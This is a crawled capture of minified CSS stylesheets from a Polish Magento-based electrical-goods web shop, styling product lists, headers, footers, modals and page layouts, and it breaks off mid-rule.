h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}@media (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}@media (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}@media (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}@media (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}@media (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary,.product .box .additional-box-informations .wholesale-price .cart.table-wrapper .actions-toolbar>.action.action.secondary,.product .box .additional-box-informations .wholesale-price .action-gift.action.secondary{width:100%}@media (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}@media (max-width:768px){.product .product-availability{padding:0}}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-minus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}@media (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}@media (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-l.css
body_size: 45568
content:
.modals-wrapper .modal-popup .modal-inner-wrap{display:flex;justify-content:space-between;flex-direction:column;align-items:center;margin-top:30vh}.modals-wrapper .modal-popup .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:40px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{width:80%;border:none;position:unset;margin:auto;padding:unset;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer{padding:unset;border:none;margin:15px auto;display:flex;flex-direction:row-reverse}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button{box-shadow:none;display:inline-block;background-color:#2f7aea;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;text-align:center;border:none}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button:hover{background-color:#00377b}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer span{padding:5px 10px;color:#fff;font-size:13px !important;text-decoration:none;font-weight:normal;font-family:'Roboto',sans-serif}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-primary{margin-right:10px !important}.product-info-stock-sku .configurable-variation-qty{display:none}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}:root{--bmx-primary:#fb3003;--bmx-border:#ebebeb;--bmx-link:#203656;--bmx-link-hover:#4e678a;--bmx-subdued:#8f9bad;--bmx-gradient:linear-gradient(to right, #fb3003 0%, #ffa387 100%)}@media (min-width:1024px){.bmx\:lg\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:lg\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:lg\:col-span-2{grid-column:span 2}}@media (max-width:767px){.bmx\:grid-cols-4{grid-template-columns:repeat(3, minmax(0, 1fr))}}@media (max-width:639px){.bmx\:grid-cols-4{grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:479px){.bmx\:grid-cols-4{grid-template-columns:repeat(1, minmax(0, 1fr))}}.toolbar.mx-list-toolbar{display:flex;justify-content:space-between;margin-top:20px;margin-bottom:0;color:#8f9bad}.toolbar.mx-list-toolbar::before{content:none}.toolbar.mx-list-toolbar::after{content:none}.toolbar.mx-list-toolbar .toolbar-amount{display:block;float:none;position:relative;text-align:center;margin-bottom:0;padding:5px 0 0 0}.toolbar.mx-list-toolbar .pages{margin-bottom:0}.toolbar.mx-list-toolbar .limiter{margin-bottom:0}.toolbar.mx-list-toolbar .limiter .limiter-options{width:4em}@media (max-width:768px){.toolbar.mx-list-toolbar{flex-direction:column;row-gap:2em}.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-next,.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-previous{position:relative}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.dashboard-welcome-toggler,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.page-header .header.panel:after,.header.content:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right 